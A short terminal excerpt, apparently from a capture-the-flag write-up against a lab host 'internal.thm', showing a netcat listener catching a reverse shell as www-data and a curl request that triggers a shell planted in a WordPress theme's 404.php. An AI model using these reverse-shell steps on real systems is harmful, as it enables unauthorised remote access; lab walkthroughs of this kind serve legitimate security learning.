 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4545
listening on [any] 4545 ...
connect to [10.9.1.181] from (UNKNOWN) [10.10.26.88] 34598
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 15:12:14 up  1:18,  0 users,  load average: 0.00, 0.01, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$
......
┌──(kali㉿kali)-[~]
└─$ curl http://internal.thm/blog/wp-content/themes/twentyseventeen/404.php